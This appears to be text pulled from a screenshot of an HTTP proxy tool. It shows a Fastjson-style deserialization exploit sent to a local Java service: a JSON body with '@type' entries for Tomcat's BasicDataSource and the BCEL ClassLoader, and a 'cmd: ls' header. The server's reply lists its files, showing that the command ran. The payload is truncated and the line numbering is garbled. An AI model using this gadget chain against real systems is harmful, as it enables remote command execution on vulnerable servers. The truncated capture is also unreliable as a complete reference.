 Request
Pretty Raw Hex \n
1 POST /json HTTP/1.1
2 Host: localhost:9092
3 Content-Type: application/json
4 cmd: ls
5 Content-Length: 3647
6
7 {
8 "xx":
9 {
0 "@type":"java.lang.Class",
1 "val":"org.apache.tomcat.dbcp.dbcp2.BasicDataSource"
2 },
3 "x":{
4 "name":{
5 "@type":"java.lang.Class",
6 "val":"com.sun.org.apache.bcel.internal.util.ClassLoader"
7 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Date: Wed, 29 Mar 2023 07:10:44 GMT
3 Content-Length: 165
4
5 classes
6 demo-0.0.1-SNAPSHOT.jar
7 demo-0.0.1-SNAPSHOT.jar.original
8 generated-sources
9 generated-test-sources
10 maven-archiver
11 maven-status
12 surefire-reports
13 test-classes
14
15